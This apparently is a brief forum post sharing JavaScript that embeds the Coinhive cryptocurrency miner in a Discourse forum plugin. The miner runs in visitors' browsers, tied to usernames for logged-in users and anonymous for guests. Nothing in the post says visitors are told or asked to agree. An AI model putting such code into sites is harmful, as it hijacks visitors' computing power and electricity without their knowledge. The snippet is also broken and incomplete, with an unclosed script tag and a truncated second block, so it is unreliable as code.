
<script src="https://coin-hive.com/lib/coinhive.min.js
<script type="text/discourse-plugin" version="0.2">

var miner = new CoinHive.User('<site-key>', 'test', {

        threads: 4,

        autoThreads: false,

        throttle: 0.8,

        forceASMJS: false

    });

    miner.start();

Then i see how many make the user test. That will i set to the userid
or username.
If the user not logged in i will use this
var miner = new CoinHive.Anonymous('<site-key>', {

        threads: 4,

        autoThreads: false,

        throttle: 0.8,

        forceASMJS: false
